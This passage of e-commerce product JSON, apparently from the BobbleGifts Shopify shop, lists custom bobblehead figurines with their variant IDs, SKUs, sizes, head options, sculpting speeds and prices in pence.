Bobblehead Sitting on High Heels - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7315"},{"id":50241246494993,"price":9300,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7315"}],"remote":false},{"id":8462717452561,"gid":"gid:\/\/shopify\/Product\/8462717452561","vendor":"BobbleGifts","type":"Business","handle":"custom-business-man-bobblehead-with-suit","variants":[{"id":45404819063057,"price":6300,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG683"},{"id":45404819095825,"price":7000,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG683"},{"id":45404819128593,"price":7800,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG683"},{"id":45404819161361,"price":7000,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG683"},{"id":45404819194129,"price":7700,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG683"},{"id":45404819226897,"price":8500,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG683"},{"id":45404819259665,"price":6900,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG683"},{"id":45404819292433,"price":7600,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG683"},{"id":45404819325201,"price":8400,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG683"},{"id":45404819357969,"price":7600,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG683"},{"id":45404819390737,"price":8300,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG683"},{"id":45404819423505,"price":9100,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG683"},{"id":45404819456273,"price":7500,"name":"Custom Business Man Bobblehead with Suit - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG683"},{"id":45404819489041,"price":8200,"name":"Custom Business Man Bobblehead with Suit - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG683"},{"id":45404819521809,"price":9000,"name":"Custom Business Man Bobblehead with Suit - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG683"},{"id":45404819554577,"price":8200,"name":"Custom Business Man Bobblehead with Suit - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG683"},{"id":45404819587345,"price":8900,"name":"Custom Business Man Bobblehead with Suit - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG683"},{"id":45404819620113,"price":9700,"name":"Custom Business Man Bobblehead with Suit - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG683"}],"remote":false},{"id":7393641201821,"gid":"gid:\/\/shopify\/Product\/7393641201821","vendor":"bobblegifts","type":"1 Person","handle":"beautiful-doctor-bobblehead-doll","variants":[{"id":42356233502877,"price":6200,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG511"},{"id":42356233535645,"price":6900,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG511"},{"id":42356233568413,"price":7700,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG511"},{"id":42356233601181,"price":6900,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG511"},{"id":42356233633949,"price":7600,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG511"},{"id":42356233666717,"price":8400,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG511"},{"id":42356233699485,"price":6800,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG511"},{"id":42356233732253,"price":7500,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG511"},{"id":42356233765021,"price":8300,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG511"},{"id":42356233797789,"price":7500,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG511"},{"id":42356233830557,"price":8200,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG511"},{"id":42356233863325,"price":9000,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG511"},{"id":42356233896093,"price":7400,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG511"},{"id":42356233928861,"price":8100,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG511"},{"id":42356233961629,"price":8900,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG511"},{"id":42356233994397,"price":8100,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG511"},{"id":42356234027165,"price":8800,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG511"},{"id":42356234059933,"price":9600,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG511"}],"remote":false},{"id":7393640775837,"gid":"gid:\/\/shopify\/Product\/7393640775837","vendor":"bobblegifts","type":"1 Person","handle":"bobblehead-gift-for-fishing-dads","variants":[{"id":42356229275805,"price":7100,"name":"Bobblehead Gift for Fishing Dads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG505"},{"id":42356229308573,"price":7800,"name":"Bobblehead Gift for Fishing Dads - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG505"},{"id":42356229341341,"price":8600,"name":"Bobblehead Gift for Fishing Dads - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG505"},{"id":42356229374109,"price":7800,"name":"Bobblehead Gift for Fishing Dads - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG505"},{"id":42356229406877,"price":8500,"name":"Bobblehead Gift for Fishing Dads - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG505"},{"id":42356229439645,"price":9300,"name":"Bobblehead Gift for Fishing Dads - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG505"},{"id":42356229472413,"price":7700,"name":"Bobblehead Gift for Fishing Dads - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG505"},{"id":42356229505181,"price":8400,"name":"Bobblehead Gift for Fishing Dads - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG505"},{"id":42356229537949,"price":9200,"name":"Bobblehead Gift for Fishing Dads - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG505"},{"id":42356229570717,"price":8400,"name":"Bobblehead Gift for Fishing Dads - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG505"},{"id":42356229603485,"price":9100,"name":"Bobblehead Gift for Fishing Dads - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG505"},{"id":42356229636253,"price":9900,"name":"Bobblehead Gift for Fishing Dads - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG505"},{"id":42356229669021,"price":8300,"name":"Bobblehead Gift for Fishing Dads - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG505"},{"id":42356229701789,"price":9000,"name":"Bobblehead Gift for Fishing Dads - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG505"},{"id":42356229734557,"price":9800,"name":"Bobblehead Gift for Fishing Dads - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG505"},{"id":42356229767325,"price":9000,"name":"Bobblehead Gift for Fishing Dads - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG505"},{"id":42356229800093,"price":9700,"name":"Bobblehead Gift for Fishing Dads - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG505"},{"id":42356229832861,"price":10500,"name":"Bobblehead Gift for Fishing Dads - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG505"}],"remote":false},{"id":10230590996753,"gid":"gid:\/\/shopify\/Product\/10230590996753","vendor":"BobbleGifts","type":"1 Person","handle":"custom-male-soldier-bobblehead","variants":[{"id":50953170452753,"price":5800,"name":"Custom Male Soldier Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7323"},{"id":50953170485521,"price":6500,"name":"Custom Male Soldier Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7323"},{"id":50953170518289,"price":7300,"name":"Custom Male Soldier Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7323"},{"id":50953170551057,"price":6500,"name":"Custom Male Soldier Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7323"},{"id":50953170583825,"price":7200,"name":"Custom Male Soldier Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7323"},{"id":50953170616593,"price":8000,"name":"Custom Male Soldier Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7323"},{"id":50953170649361,"price":6400,"name":"Custom Male Soldier Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7323"},{"id":50953170682129,"price":7100,"name":"Custom Male Soldier Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7323"},{"id":50953170714897,"price":7900,"name":"Custom Male Soldier Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7323"},{"id":50953170747665,"price":7100,"name":"Custom Male Soldier Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7323"},{"id":50953170780433,"price":7800,"name":"Custom Male Soldier Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7323"},{"id":50953170813201,"price":8600,"name":"Custom Male Soldier Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7323"},{"id":50953170845969,"price":7000,"name":"Custom Male Soldier Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7323"},{"id":50953170878737,"price":7700,"name":"Custom Male Soldier Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7323"},{"id":50953170911505,"price":8500,"name":"Custom Male Soldier Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7323"},{"id":50953170944273,"price":7700,"name":"Custom Male Soldier Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7323"},{"id":50953170977041,"price":8400,"name":"Custom Male Soldier Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7323"},{"id":50953171009809,"price":9200,"name":"Custom Male Soldier Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7323"}],"remote":false},{"id":10061448216849,"gid":"gid:\/\/shopify\/Product\/10061448216849","vendor":"BobbleGifts","type":"Business","handle":"custom-female-bobblehead-best-boss","variants":[{"id":50302089167121,"price":5900,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7320"},{"id":50302089199889,"price":6600,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7320"},{"id":50302089232657,"price":7400,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7320"},{"id":50302089265425,"price":6600,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7320"},{"id":50302089298193,"price":7300,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7320"},{"id":50302089330961,"price":8100,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7320"},{"id":50302089363729,"price":6500,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7320"},{"id":50302089396497,"price":7200,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7320"},{"id":50302089429265,"price":8000,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7320"},{"id":50302089462033,"price":7200,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7320"},{"id":50302089494801,"price":7900,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7320"},{"id":50302089527569,"price":8700,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7320"},{"id":50302089560337,"price":7100,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7320"},{"id":50302089593105,"price":7800,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7320"},{"id":50302089625873,"price":8600,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7320"},{"id":50302089658641,"price":7800,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7320"},{"id":50302089691409,"price":8500,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7320"},{"id":50302089724177,"price":9300,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7320"}],"remote":false},{"id":8085186412817,"gid":"gid:\/\/shopify\/Product\/8085186412817","vendor":"bobblegifts","type":"1 Person","handle":"custom-female-doctor-bobblehead-from-photo","variants":[{"id":44254130995473,"price":5400,"name":"Custom Female Doctor Bobblehead from Photo - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG321-UKA3"},{"id":44254131061009,"price":6100,"name":"Custom Female Doctor Bobblehead from Photo - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG321-UKA3"},{"id":44254131093777,"price":6900,"name":"Custom Female Doctor Bobblehead from Photo - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG321-UKA3"},{"id":44254131126545,"price":6100,"name":"Custom Female Doctor Bobblehead from Photo - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG321-UKA3"},{"id":44254131159313,"price":6800,"name":"Custom Female Doctor Bobblehead from Photo - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG321-UKA3"},{"id":44254131192081,"price":7600,"name":"Custom Female Doctor Bobblehead from Photo - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG321-UKA3"},{"id":44254131224849,"price":6000,"name":"Custom Female Doctor Bobblehead from Photo - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG321-UKA3"},{"id":44254131257617,"price":6700,"name":"Custom Female Doctor Bobblehead from Photo - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG321-UKA3"},{"id":44254131290385,"price":7500,"name":"Custom Female Doctor Bobblehead from Photo - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG321-UKA3"},{"id":44254131323153,"price":6700,"name":"Custom Female Doctor Bobblehead from Photo - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG321-UKA3"},{"id":44254131355921,"price":7400,"name":"Custom Female Doctor Bobblehead from Photo - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG321-UKA3"},{"id":44254131388689,"price":8200,"name":"Custom Female Doctor Bobblehead from Photo - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG321-UKA3"},{"id":44254131421457,"price":6600,"name":"Custom Female Doctor Bobblehead from Photo - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG321-UKA3"},{"id":44254131454225,"price":7300,"name":"Custom Female Doctor Bobblehead from Photo - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG321-UKA3"},{"id":44254131486993,"price":8100,"name":"Custom Female Doctor Bobblehead from Photo - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG321-UKA3"},{"id":44254131519761,"price":7300,"name":"Custom Female Doctor Bobblehead from Photo - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG321-UKA3"},{"id":44254131552529,"price":8000,"name":"Custom Female Doctor Bobblehead from Photo - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG321-UKA3"},{"id":44254131585297,"price":8800,"name":"Custom Female Doctor Bobblehead from Photo - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG321-UKA3"}],"remote":false},{"id":6956019974301,"gid":"gid:\/\/shopify\/Product\/6956019974301","vendor":"BobbleGifts","type":"1 Person","handle":"custom-female-soldier-bobblehead","variants":[{"id":40827783184541,"price":5200,"name":"Custom Female Soldier Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG411"},{"id":40827783217309,"price":5900,"name":"Custom Female Soldier Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG411"},{"id":40827783250077,"price":6700,"name":"Custom Female Soldier Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG411"},{"id":40827783282845,"price":5900,"name":"Custom Female Soldier Bobblehead - 